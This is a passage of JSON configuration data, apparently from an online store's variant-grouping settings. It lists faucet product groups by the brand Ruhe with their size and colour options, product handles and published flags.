SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520265436,"option_value":"7 Inches","handle":"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491396828,"option_value":"12 Inches","handle":"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491495132,"option_value":"15 Inches","handle":"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491593436,"option_value":"20 Inches","handle":"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131305,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980677824732,"option_value":"15 Inches","handle":"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8319133581532,"option_value":"20 Inches","handle":"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131317,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8298938106076,"option_value":"15 Inches","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8298943086812,"option_value":"20 Inches","handle":"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131208,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520363740,"option_value":"7 Inches","handle":"demure-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491724508,"option_value":"12 Inches","handle":"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491822812,"option_value":"15 Inches","handle":"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491921116,"option_value":"20 Inches","handle":"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131262,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520068828,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491134684,"option_value":"12 Inches","handle":"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491232988,"option_value":"15 Inches","handle":"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491298524,"option_value":"20 Inches","handle":"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531898076,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487726812,"option_value":"12 Inches","handle":"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487857884,"option_value":"15 Inches","handle":"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487956188,"option_value":"20 Inches","handle":"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131323,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8311950377180,"option_value":"Black","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311966892252,"option_value":"Grey","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311977017564,"option_value":"Red","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131276,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531046108,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487005916,"option_value":"12 Inches","handle":"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487136988,"option_value":"15 Inches","handle":"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487202524,"option_value":"20 Inches","handle":"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131307,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980680249564,"option_value":"15 Inches","handle":"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461250268,"option_value":"20 Inches","handle":"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302345289948,"option_value":"15 Inches","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302347550940,"option_value":"20 Inches","handle":"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131254,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469704412,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487300828,"option_value":"12 Inches","handle":"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487464668,"option_value":"15 Inches","handle":"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487595740,"option_value":"20 Inches","handle":"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131265,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531275484,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486645468,"option_value":"12 Inches","handle":"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486776540,"option_value":"15 Inches","handle":"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486874844,"option_value":"20 Inches","handle":"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131283,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516136668,"option_value":"7 Inches","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504995548,"option_value":"12 Inches","handle":"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504831708,"option_value":"15 Inches","handle":"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486383324,"option_value":"20 Inches","handle":"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131314,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312006508764,"option_value":"Black","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312023744732,"option_value":"Grey","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312037310684,"option_value":"Red","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131271,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515350236,"option_value":"7 Inches","handle":"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505454300,"option_value":"12 Inches","handle":"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505224924,"option_value":"15 Inches","handle":"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7722453663964,"option_value":"20 Inches","handle":"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131303,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981413630172,"option_value":"15 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461545180,"option_value":"20 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131313,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302352597212,"option_value":"15 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8302356103388,"option_value":"20 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131206,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515448540,"option_value":"7 Inches","handle":"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505978588,"option_value":"12 Inches","handle":"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505847516,"option_value":"15 Inches","handle":"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505781980,"option_value":"20 Inches","handle":"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131260,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515153628,"option_value":"7 Inches","handle":"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505716444,"option_value":"12 Inches","handle":"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505650908,"option_value":"15 Inches","handle":"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505552604,"option_value":"20 Inches","handle":"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131286,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349527867612,"option_value":"7 Inches","handle":"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466198236,"option_value":"12 Inches","handle":"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466067164,"option_value":"15 Inches","handle":"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465870556,"option_value":"20 Inches","handle":"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131274,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526360284,"option_value":"7 Inches","handle":"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479567580,"option_value":"12 Inches","handle":"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479010524,"option_value":"15 Inches","handle":"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504110812,"option_value":"20 Inches","handle":"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131252,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526589660,"option_value":"7 Inches","handle":"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481500892,"option_value":"12 Inches","handle":"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481140444,"option_value":"15 Inches","handle":"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506371804,"option_value":"20 Inches","handle":"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131263,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513810140,"option_value":"7 Inches","handle":"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480681692,"option_value":"12 Inches","handle":"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480190172,"option_value":"15 Inches","handle":"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504176348,"option_value":"20 Inches","handle":"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131311,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- FLUSH COCK 25MM (WITH ADJUSTABLE FLANGE)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515874524,"option_value":"Elixir","handle":"elixir-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504569564,"option_value":"Pristine","handle":"pristine-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504307420,"option_value":"Demure","handle":"demure-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503979740,"option_value":"Euphoria","handle":"euphoria-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981483458780,"option_value":"Pavo","handle":"pavo-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503881436,"option_value":"Eclipse","handle":"eclipse-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7971561832668,"option_value":"Vela","handle":"vela-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437395164,"option_value":"Aqua","handle":"aqua-flush-valve-25-mm-with-adjustable-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7971543941340,"option_value":"Rica","handle":"rica-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425074396,"option_value":"Kara","handle":"kara-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131293,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349426024668,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023611080924,"option_value":"15 Inches","handle":"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023635525852,"option_value":"20 Inches","handle":"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131331,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980372525276,"option_value":"Black","handle":"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003202744540,"option_value":"Grey","handle":"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003152511196,"option_value":"Red","handle":"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131333,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8047519629532,"option_value":"Black","handle":"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047533752540,"option_value":"Grey","handle":"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047542075612,"option_value":"Red","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131325,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312074043612,"option_value":"Black","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312084332764,"option_value":"Grey","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312095965404,"option_value":"Red","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131327,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINK COCK WITH SWIVEL SPOUT (WALL 